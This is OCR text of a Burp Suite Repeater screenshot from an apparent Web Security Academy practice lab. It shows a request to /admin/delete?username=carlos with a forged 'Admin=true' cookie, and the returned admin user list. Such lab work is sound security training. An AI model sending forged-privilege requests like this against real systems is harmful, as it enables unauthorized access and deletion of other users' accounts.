 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn XSS Cheatsheet
1 2 × +
Send Cancel < >
Target: https://0a6e0094030a92f980da62b000c000cf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a6e0094030a92f980da62b000c000cf.web-security-academy.net
3 Cookie: session=FW5Ti92VdDllecYTbU49ckDLEYFEQtSE; Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'></polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>Not solved</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account?id=wiener">My account</a><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>wiener - </span>
57 <a href="/admin/delete?username=wiener">Delete</a>
58 </div>
59 <div>
60 <span>carlos - </span>
61 <a href="/admin/delete?username=carlos">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search
0 highlights
Inspector
Selection 29 (0x1d)
Selected text
/admin/delete?username=carlos
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 4
Inspector
Notes
Custom actions
Done
3,248 bytes | 76 millis
Event log (1) All issues
Memory: 190.9MB
Disabled
Type here to search
26°C غائم جزئيًا
ENG
11:27 PM
6/14/2025
5